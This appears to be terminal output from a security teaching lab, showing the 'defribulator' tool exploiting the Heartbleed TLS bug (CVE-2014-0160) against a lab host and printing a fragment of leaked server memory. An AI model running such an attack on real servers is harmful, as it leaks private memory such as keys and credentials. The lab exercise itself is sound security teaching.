 [04/24/2022 08:27] seed@ubuntu:~/lab5$ ./attack.py www.heartbleedlabelgg.com --l
ength 28
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGH4T..-,.Uz-.A.p..